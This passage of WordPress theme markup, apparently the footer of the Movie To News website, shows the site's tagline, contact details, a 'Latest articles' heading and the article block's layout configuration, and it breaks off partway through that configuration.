<style scoped>

/* custom css */
.tdi_93{
                    min-height: 0;
                }
</style><div id="tdi_94" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_95  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_95,
                .tdi_95 .tdc-columns{
                    min-height: 0;
                }.tdi_95,
				.tdi_95 .tdc-columns{
				    display: block;
				}.tdi_95 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_95{
padding-top:80px !important;
padding-bottom:80px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_95 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_95{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_95{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_95{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

</style>
<div class="tdi_94_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_94_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#aaaaaa !important;
background-image:url("http://movietonews.com/wp-content/uploads/2022/01/xxx_fast_footer_bg_xxx.jpg") !important;
background-position:center center !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
background-size:cover !important;
}
</style></div><style> 
.tdi_94_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: rgba(0,0,0,0.8) !important;
}
</style></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_97{
                    vertical-align: baseline;
                }.tdi_97 > .wpb_wrapper,
				.tdi_97 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_97 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_97 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_97 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_97{
margin-top:-20px !important;
text-align:left !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_97{
margin-top:0px !important;
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
margin-top:-10px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_98 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>

/* inline tdc_css att */

.tdi_98{
margin-bottom:35px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_98{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_98{
                    text-align: left !important;
                }.tdi_98 .tdm-descr{
                    color: #ffffff;
                
					font-family:Montserrat !important;font-size:14px !important;line-height:1.6 !important;font-style:italic !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98 .tdm-descr{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.6 !important;font-style:italic !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.6 !important;font-style:italic !important;
				}
}
</style><p class="tdm-descr">Movie To News is a place where you will find the latest news about technology and Business </p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_99 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>

/* inline tdc_css att */

.tdi_99{
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_99{
margin-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_99{
margin-bottom:0px !important;
}
}

</style>
<style>
.tds_icon_box2_wrap .tds-icon-box{
                  display: inline-block;
                }.tds_icon_box2_wrap .tds-icon-box2:after{
                  display: table;
                  content: '';
                  line-height: 0;
                  clear: both;
                }.tds_icon_box2_wrap .tdm-col-icon,
                .tds_icon_box2_wrap .tdm-col-text{
                  display: table-cell;
                  vertical-align: top;
                }.tds_icon_box2_wrap .icon_box_url_wrap{
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                }.tdi_100 .tdm-col-icon{
				    padding-right: 15px;
				}.tdi_100 .tds-title{
				    margin-top: 2px;
				
				    margin-bottom: -40px;
				}.tdi_100 .tdm-descr{
				    margin-bottom: 0px;
				}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_100"><div class="tdm-col-icon">
<style>
.tdi_101{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_101:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #ffffff;
				}.tdi_101 svg{
				    fill: #ffffff;
				}.tdi_101 svg *{
				    fill: inherit;
				}body .tdi_99:hover .tdi_101:before{
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_99:hover .tdi_101 svg{
				    fill: @text_hover_color;
				}body .tdi_99:hover .tdi_101 svg *{
				    fill: inherit;
				}.tdi_99:hover .tdi_101:before{
				    color: rgba(255,255,255,0.8);
				}.tdi_99:hover .tdi_101 svg{
				    fill: rgba(255,255,255,0.8);
				}.tdi_99:hover .tdi_101 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-old-phone tdi_101 td-fix-index"></i></div><div class="tdm-col-text">
<style>
body .tdi_102 .tdm-title{
					color: #ffffff;
				}body .tdi_99:hover .tdi_102 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_99:hover .tdi_102 .tdm-title{
					cursor: default;
				}.tdi_102 .tdm-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102 .tdm-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_102"><h3 class="tdm-title tdm-title-xsm">+923314073621</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_99 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_99 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_99 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_103 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>

/* inline tdc_css att */

.tdi_103{
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_103{
margin-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_103{
margin-bottom:0px !important;
}
}

</style>
<style>
.tdi_104 .tdm-col-icon{
				    padding-right: 15px;
				}.tdi_104 .tds-title{
				    margin-top: 2px;
				
				    margin-bottom: -40px;
				}.tdi_104 .tdm-descr{
				    margin-bottom: 0px;
				}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_104"><div class="tdm-col-icon">
<style>
.tdi_105{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_105:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #ffffff;
				}.tdi_105 svg{
				    fill: #ffffff;
				}.tdi_105 svg *{
				    fill: inherit;
				}body .tdi_103:hover .tdi_105:before{
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_103:hover .tdi_105 svg{
				    fill: @text_hover_color;
				}body .tdi_103:hover .tdi_105 svg *{
				    fill: inherit;
				}.tdi_103:hover .tdi_105:before{
				    color: rgba(255,255,255,0.8);
				}.tdi_103:hover .tdi_105 svg{
				    fill: rgba(255,255,255,0.8);
				}.tdi_103:hover .tdi_105 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_105 td-fix-index"></i></div><div class="tdm-col-text">
<style>
body .tdi_106 .tdm-title{
					color: #ffffff;
				}body .tdi_103:hover .tdi_106 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_103:hover .tdi_106 .tdm-title{
					cursor: default;
				}.tdi_106 .tdm-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_106 .tdm-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_106"><h3 class="tdm-title tdm-title-xsm">MovieToNews@gmail.com</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_103 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_107 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_107" >
<style>

/* inline tdc_css att */

.tdi_107{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_107{
margin-bottom:48px !important;
}
}

</style>
<style>
.tdi_108 .tdm-col-icon{
				    padding-right: 15px;
				}.tdi_108 .tds-title{
				    margin-top: 2px;
				
				    margin-bottom: -40px;
				}.tdi_108 .tdm-descr{
				    margin-bottom: 0px;
				}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_108"><div class="tdm-col-icon">
<style>
.tdi_109{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_109:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #ffffff;
				}.tdi_109 svg{
				    fill: #ffffff;
				}.tdi_109 svg *{
				    fill: inherit;
				}body .tdi_107:hover .tdi_109:before{
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_107:hover .tdi_109 svg{
				    fill: @text_hover_color;
				}body .tdi_107:hover .tdi_109 svg *{
				    fill: inherit;
				}.tdi_107:hover .tdi_109:before{
				    color: rgba(255,255,255,0.8);
				}.tdi_107:hover .tdi_109 svg{
				    fill: rgba(255,255,255,0.8);
				}.tdi_107:hover .tdi_109 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-location tdi_109 td-fix-index"></i></div><div class="tdm-col-text">
<style>
body .tdi_110 .tdm-title{
					color: #ffffff;
				}body .tdi_107:hover .tdi_110 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_107:hover .tdi_110 .tdm-title{
					cursor: default;
				}.tdi_110 .tdm-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110 .tdm-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_110"><h3 class="tdm-title tdm-title-xsm">CA50932 Pasadena</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_107 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div></div></div><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_112{
                    vertical-align: baseline;
                }.tdi_112 > .wpb_wrapper,
				.tdi_112 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_112 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_112 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_112 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_112{
margin-bottom:40px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_113 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>

/* inline tdc_css att */

.tdi_113{
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_114 .tdm-title{
					color: #ffffff;
				}body .tdi_113:hover .tdi_114 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_113:hover .tdi_114 .tdm-title{
					cursor: default;
				}.tdi_114 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_114"><h3 class="tdm-title tdm-title-xsm">Latest articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_115 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_115" >
<style>

/* inline tdc_css att */

.tdi_115{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_115{
margin-bottom:48px !important;
}
}

</style>
<style>
/* custom css */
.tdi_115 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_115 .entry-thumb{
					background-position: center 50%;
				}.tdi_115 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_115 .td-image-container,
				.ie11 .tdi_115 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_115 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_115 .td-module-meta-info,
				.ie11 .tdi_115 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_115 .td-module-meta-info{
					padding: 3px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_115 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_115 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_115 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_115 .td-post-vid-time{
					display: block;
				}.tdi_115 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_115 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_115 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_115 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_115 .td-read-more{
					display: none;
				}.tdi_115 .td-author-date{
					display: inline;
				}.tdi_115 .td-post-author-name{
					display: none;
				}.tdi_115 .td-post-date,
				.tdi_115 .td-post-author-name span{
					display: none;
				}.tdi_115 .entry-review-stars{
					display: inline-block;
				}.tdi_115 .td-icon-star,
                .tdi_115 .td-icon-star-empty,
                .tdi_115 .td-icon-star-half{
					font-size: 15px;
				}.tdi_115 .td-module-comments{
					display: none;
				}.tdi_115 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_115 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_115 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_115 .td_module_wrap:hover .td-module-title a{
					color: rgba(255,255,255,0.8) !important;
				}.tdi_115 .td-module-meta-info,
				.tdi_115 .td-next-prev-wrap{
					text-align: left;
				}.tdi_115 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_115 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_115 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_115 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_115 .entry-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_115 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_115 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_115 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_115 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_115 .td-module-container:before{
					bottom: -10px;
				}.tdi_115 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_115 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_115 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_115 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_115 .entry-title{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.4 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_115 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_115 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_115 .td-module-container:before{
					bottom: -10px;
				}.tdi_115 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_115 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_115 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_115 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_115 .entry-title{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.4 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_115 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_115 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_115 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_115 .td-module-container:before{
					bottom: -15px;
				}.tdi_115 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_115 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_115 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_115 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_115 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_115 = new tdBlock();
block_tdi_115.id = "tdi_115";
block_tdi_115.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"3px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_title_font_family":"394","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","sort":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-455","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 